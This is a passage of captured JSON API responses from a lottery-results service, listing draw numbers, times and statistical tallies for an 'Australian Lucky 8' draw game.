04:03:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":105,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322241,"preDrawCode":"09,14,12,15,03,01,18,19","preDrawTime":"2026-01-14 03:58:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":91,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322240,"preDrawCode":"04,02,13,19,17,20,05,03","preDrawTime":"2026-01-14 03:53:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":83,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322239,"preDrawCode":"02,20,18,12,17,10,08,01","preDrawTime":"2026-01-14 03:48:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":88,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322238,"preDrawCode":"14,13,04,03,11,15,18,20","preDrawTime":"2026-01-14 03:43:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":98,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322237,"preDrawCode":"13,11,08,07,03,10,04,15","preDrawTime":"2026-01-14 03:38:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":71,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322236,"preDrawCode":"10,17,08,02,06,16,03,20","preDrawTime":"2026-01-14 03:33:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":82,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322235,"preDrawCode":"06,07,10,16,09,18,13,14","preDrawTime":"2026-01-14 03:28:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":93,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322234,"preDrawCode":"13,15,03,08,02,17,04,18","preDrawTime":"2026-01-14 03:23:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":80,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322233,"preDrawCode":"03,09,18,12,08,11,19,04","preDrawTime":"2026-01-14 03:18:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":84,"sumSingleDouble":1,"sumBigSmall":2,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322232,"preDrawCode":"03,12,05,09,19,11,18,16","preDrawTime":"2026-01-14 03:13:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":93,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322231,"preDrawCode":"14,17,15,07,18,16,11,08","preDrawTime":"2026-01-14 03:08:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":106,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322230,"preDrawCode":"16,17,07,20,19,11,01,12","preDrawTime":"2026-01-14 03:03:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":103,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322229,"preDrawCode":"04,10,14,20,17,09,08,11","preDrawTime":"2026-01-14 02:58:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":93,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322228,"preDrawCode":"20,18,16,15,10,01,05,02","preDrawTime":"2026-01-14 02:53:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":87,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322227,"preDrawCode":"02,12,06,11,05,13,19,07","preDrawTime":"2026-01-14 02:48:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":75,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322226,"preDrawCode":"17,13,04,19,03,11,06,05","preDrawTime":"2026-01-14 02:43:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":78,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322225,"preDrawCode":"02,05,16,04,19,17,20,06","preDrawTime":"2026-01-14 02:38:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":89,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322224,"preDrawCode":"14,13,10,20,02,08,11,17","preDrawTime":"2026-01-14 02:33:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":95,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322223,"preDrawCode":"17,13,06,03,20,08,01,18","preDrawTime":"2026-01-14 02:28:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":86,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322222,"preDrawCode":"06,08,05,01,03,16,04,02","preDrawTime":"2026-01-14 02:23:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":45,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322221,"preDrawCode":"17,08,01,06,14,09,18,10","preDrawTime":"2026-01-14 02:18:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":83,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322220,"preDrawCode":"12,01,19,16,06,09,10,07","preDrawTime":"2026-01-14 02:13:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":80,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322219,"preDrawCode":"13,11,08,05,02,17,20,10","preDrawTime":"2026-01-14 02:08:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":86,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322218,"preDrawCode":"13,06,17,12,14,03,18,09","preDrawTime":"2026-01-14 02:03:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":92,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322217,"preDrawCode":"16,14,02,15,06,08,20,09","preDrawTime":"2026-01-14 01:58:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":90,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322216,"preDrawCode":"10,06,07,11,18,15,09,12","preDrawTime":"2026-01-14 01:53:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":88,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322215,"preDrawCode":"03,11,20,12,17,07,19,05","preDrawTime":"2026-01-14 01:48:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":94,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322214,"preDrawCode":"01,19,02,10,08,16,03,18","preDrawTime":"2026-01-14 01:43:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":77,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322213,"preDrawCode":"17,07,08,01,20,04,03,05","preDrawTime":"2026-01-14 01:38:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":65,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322212,"preDrawCode":"01,14,11,18,07,19,02,05","preDrawTime":"2026-01-14 01:33:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":77,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322211,"preDrawCode":"01,15,03,05,09,02,12,14","preDrawTime":"2026-01-14 01:28:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":61,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322210,"preDrawCode":"15,07,08,03,06,11,16,17","preDrawTime":"2026-01-14 01:23:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":83,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322209,"preDrawCode":"20,02,07,09,12,06,05,08","preDrawTime":"2026-01-14 01:18:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":69,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322208,"preDrawCode":"09,13,07,11,18,08,03,19","preDrawTime":"2026-01-14 01:13:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":88,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322207,"preDrawCode":"07,14,20,05,02,04,12,01","preDrawTime":"2026-01-14 01:08:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":65,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322206,"preDrawCode":"18,16,17,19,07,01,12,15","preDrawTime":"2026-01-14 01:03:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":105,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322205,"preDrawCode":"14,16,17,15,07,13,01,18","preDrawTime":"2026-01-14 00:58:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":101,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322204,"preDrawCode":"10,18,07,11,20,19,12,03","preDrawTime":"2026-01-14 00:53:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":100,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322203,"preDrawCode":"15,06,12,13,20,01,02,03","preDrawTime":"2026-01-14 00:48:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":72,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322202,"preDrawCode":"12,01,11,09,16,17,08,02","preDrawTime":"2026-01-14 00:43:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":76,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322201,"preDrawCode":"01,19,03,20,04,18,12,15","preDrawTime":"2026-01-14 00:38:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":92,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322200,"preDrawCode":"12,02,16,09,04,06,14,13","preDrawTime":"2026-01-14 00:33:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":76,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322199,"preDrawCode":"09,12,08,04,19,03,10,16","preDrawTime":"2026-01-14 00:28:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322198,"preDrawCode":"01,15,18,07,13,17,14,20","preDrawTime":"2026-01-14 00:23:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":105,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322197,"preDrawCode":"05,07,19,18,12,02,13,17","preDrawTime":"2026-01-14 00:18:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":93,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322196,"preDrawCode":"02,11,06,15,17,18,09,03","preDrawTime":"2026-01-14 00:13:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322195,"preDrawCode":"07,15,05,01,14,18,17,08","preDrawTime":"2026-01-14 00:08:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":85,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322194,"preDrawCode":"15,07,17,18,14,11,08,13","preDrawTime":"2026-01-14 00:03:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":103,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/klsf/getKlsfDoubleCount.do?date=&lotCode=10011
body_size: 317
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":969631,"preDrawCode":"19,04,09,11,08,15,17,07","drawCount":134,"preDrawDate":"2026-01-14","preDrawTime":"2026-01-14 11:08:40","drawTime":"","preDrawIssue":31322327,"drawIssue":31322328,"enable":0,"firstSingleCount":70,"firstDoubleCount":64,"firstBigCount":72,"firstSmallCount":62,"secondSingleCount":69,"secondDoubleCount":65,"secondBigCount":73,"secondSmallCount":61,"thirdSingleCount":64,"thirdDoubleCount":70,"thirdBigCount":71,"thirdSmallCount":63,"fourthSingleCount":75,"fourthDoubleCount":59,"fourthBigCount":72,"fourthSmallCount":62,"fifthSingleCount":65,"fifthDoubleCount":69,"fifthBigCount":59,"fifthSmallCount":75,"sixthSingleCount":69,"sixthDoubleCount":65,"sixthBigCount":67,"sixthSmallCount":67,"seventhSingleCount":61,"seventhDoubleCount":73,"seventhBigCount":69,"seventhSmallCount":65,"eighthSingleCount":64,"eighthDoubleCount":70,"eighthBigCount":71,"eighthSmallCount":63,"sumSingleCount":75,"sumDoubleCount":59,"sumBigCount":68,"sumSmallCount":59,"sumMiddleCount":7,"firstDragonCount":66,"firstTigerCount":68,"secondDragonCount":67,"secondTigerCount":67,"thirdDragonCount":68,"thirdTigerCount":66,"fourthDragonCount":74,"fourthTigerCount":60}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/klsf/getKlsfLongDragonCount.do?date=&lotCode=10011
body_size: 70
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":5,"count":7},{"rank":1,"state":3,"count":5},{"rank":9,"state":8,"count":5},{"rank":5,"state":10,"count":4},{"rank":7,"state":10,"count":4},{"rank":3,"state":7,"count":3},{"rank":4,"state":8,"count":3},{"rank":5,"state":7,"count":3},{"rank":8,"state":1,"count":3},{"rank":1,"state":7,"count":2},{"rank":2,"state":2,"count":2},{"rank":3,"state":1,"count":2},{"rank":4,"state":3,"count":2},{"rank":7,"state":7,"count":2},{"rank":8,"state":4,"count":2},{"rank":8,"state":9,"count":2},{"rank":9,"state":3,"count":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/klsf/getLotteryInfo.do?issue=&lotCode=10011
body_size: 237
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-14 11:13:56","lotCode":10011,"lotName":"澳洲幸运8","iconUrl":"","totalCount":288,"shelves":0,"groupCode":3,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"drawCount":134,"preDrawIssue":31322327,"preDrawCode":"19,04,09,11,08,15,17,07","preDrawTime":"2026-01-14 11:08:40","drawTime":"2026-01-14 11:13:40","drawIssue":31322328,"firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":90,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/klsf/getLotteryInfo.do?issue=&lotCode=10011
body_size: 238
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-14 11:13:57","lotCode":10011,"lotName":"澳洲幸运8","iconUrl":"","totalCount":288,"shelves":0,"groupCode":3,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"drawCount":134,"preDrawIssue":31322327,"preDrawCode":"19,04,09,11,08,15,17,07","preDrawTime":"2026-01-14 11:08:40","drawTime":"2026-01-14 11:13:40","drawIssue":31322328,"firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":90,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/klsf/getLotteryInfo.do?issue=&lotCode=10011
body_size: 237
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-14 11:13:58","lotCode":10011,"lotName":"澳洲幸运8","iconUrl":"","totalCount":288,"shelves":0,"groupCode":3,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"drawCount":134,"preDrawIssue":31322327,"preDrawCode":"19,04,09,11,08,15,17,07","preDrawTime":"2026-01-14 11:08:40","drawTime":"2026-01-14 11:13:40","drawIssue":31322328,"firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":90,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/klsf/getLotteryInfo.do?issue=&lotCode=10011
body_size: 238
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-14 11:14:00","lotCode":10011,"lotName":"澳洲幸运8","iconUrl":"","totalCount":288,"shelves":0,"groupCode":3,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"drawCount":134,"preDrawIssue":31322327,"preDrawCode":"19,04,09,11,08,15,17,07","preDrawTime":"2026-01-14 11:08:40","drawTime":"2026-01-14 11:13:40","drawIssue":31322328,"firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":90,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/klsf/getLotteryInfo.do?issue=&lotCode=10011
body_size: 237
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-14 11:14:01","lotCode":10011,"lotName":"澳洲幸运8","iconUrl":"","totalCount":288,"shelves":0,"groupCode":3,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"drawCount":135,"preDrawIssue":31322328,"preDrawCode":"16,20,01,05,03,18,02,17","preDrawTime":"2026-01-14 11:13:40","drawTime":"2026-01-14 11:18:40","drawIssue":31322329,"firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":82,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/klsf/getHistoryLotteryInfo.do?date=&lotCode=10011
body_size: 3759
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":31322328,"preDrawCode":"16,20,01,05,03,18,02,17","preDrawTime":"2026-01-14 11:13:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":82,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322327,"preDrawCode":"19,04,09,11,08,15,17,07","preDrawTime":"2026-01-14 11:08:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":90,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322326,"preDrawCode":"18,16,19,14,17,10,06,03","preDrawTime":"2026-01-14 11:03:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":103,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322325,"preDrawCode":"14,09,08,01,15,17,04,13","preDrawTime":"2026-01-14 10:58:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322324,"preDrawCode":"12,17,14,07,02,08,20,10","preDrawTime":"2026-01-14 10:53:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":90,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322323,"preDrawCode":"18,17,10,16,03,04,09,15","preDrawTime":"2026-01-14 10:48:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":92,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322322,"preDrawCode":"10,12,19,11,03,13,08,01","preDrawTime":"2026-01-14 10:43:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":77,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322321,"preDrawCode":"14,19,12,18,04,11,16,02","preDrawTime":"2026-01-14 10:38:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":96,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322320,"preDrawCode":"10,03,09,16,08,17,07,18","preDrawTime":"2026-01-14 10:33:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":88,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322319,"preDrawCode":"19,04,16,10,01,12,06,13","preDrawTime":"2026-01-14 10:28:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322318,"preDrawCode":"04,19,08,12,05,07,16,10","preDrawTime":"2026-01-14 10:23:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322317,"preDrawCode":"12,03,11,18,15,20,14,10","preDrawTime":"2026-01-14 10:18:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":103,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322316,"preDrawCode":"15,06,17,01,14,09,08,05","preDrawTime":"2026-01-14 10:13:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":75,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322315,"preDrawCode":"17,09,16,01,13,19,03,15","preDrawTime":"2026-01-14 10:08:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":93,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322314,"preDrawCode":"10,04,01,07,20,17,13,14","preDrawTime":"2026-01-14 10:03:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":86,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322313,"preDrawCode":"10,11,18,16,07,08,19,15","preDrawTime":"2026-01-14 09:58:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":104,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322312,"preDrawCode":"16,14,07,18,05,20,09,06","preDrawTime":"2026-01-14 09:53:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":95,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322311,"preDrawCode":"02,20,16,11,09,07,03,13","preDrawTime":"2026-01-14 09:48:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322310,"preDrawCode":"16,10,01,12,11,20,03,06","preDrawTime":"2026-01-14 09:43:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":79,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322309,"preDrawCode":"14,19,02,15,09,04,17,10","preDrawTime":"2026-01-14 09:38:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":90,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322308,"preDrawCode":"19,20,15,05,06,17,12,16","preDrawTime":"2026-01-14 09:33:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":110,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322307,"preDrawCode":"16,08,01,07,19,17,18,02","preDrawTime":"2026-01-14 09:28:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":88,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322306,"preDrawCode":"01,03,12,14,04,02,09,17","preDrawTime":"2026-01-14 09:23:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":62,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322305,"preDrawCode":"16,15,19,02,08,06,11,14","preDrawTime":"2026-01-14 09:18:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":91,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322304,"preDrawCode":"18,19,03,08,10,16,14,06","preDrawTime":"2026-01-14 